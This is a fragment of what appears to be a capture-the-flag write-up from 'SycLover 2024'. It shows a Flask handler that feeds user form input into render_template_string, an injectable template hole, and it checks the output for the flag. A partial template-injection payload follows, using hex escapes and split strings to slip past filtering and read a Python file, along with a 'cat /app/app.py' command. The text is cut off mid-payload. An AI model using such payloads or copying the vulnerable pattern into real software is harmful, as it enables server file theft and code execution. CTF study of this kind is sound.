 else:
name = request.form.get("name")
template = sanitize_inventory_sold(name)
res = render_template_string(template)
env = str(open("/flag").read())
if env in res:
return "好像不能这样出现在这里"
return "welcome to SycLover 2024 "+res
if __name__ == '__main__':
app.run(debug=False, port=80)
\x2e\\x70\\x79")|attr(\'r\'\'ead\')()%}'}, 表单为{'action':
'/submit', 'method': 'POST', 'inputs': {'name'}}
cat /app/app.py